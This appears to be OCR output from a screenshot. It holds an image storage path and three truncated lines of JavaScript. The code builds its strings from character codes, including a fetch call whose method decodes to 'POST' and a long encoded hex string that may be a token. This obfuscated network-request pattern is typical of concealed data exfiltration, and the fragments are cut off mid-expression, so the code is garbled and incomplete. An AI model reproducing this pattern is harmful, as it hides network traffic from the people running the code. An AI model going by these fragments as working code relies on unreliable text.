
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i